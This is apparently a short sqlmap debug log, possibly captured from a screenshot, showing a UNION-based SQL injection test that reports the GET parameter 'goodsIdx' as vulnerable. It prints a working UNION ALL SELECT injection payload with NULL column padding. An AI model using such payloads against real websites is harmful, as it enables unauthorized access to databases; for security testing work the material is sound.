 [01:40:05] [DEBUG] skipping test 'MySQL UNION query (random number) - 81 to 100 columns' because the payload for U
NION query has already been identified
[01:40:05] [DEBUG] checking for parameter length constraining mechanisms
[01:40:05] [PAYLOAD] -3649 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a706271,(CASE WHEN (8252=
8252) THEN 1 ELSE 0 END),0x7178786271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL-- -
[01:40:05] [DEBUG] performed 1 query in 0.06 seconds
[01:40:05] [DEBUG] checking for filtered characters
GET parameter 'goodsIdx' is vulnerable. Do you want to keep testing the others (if any)? [y/N]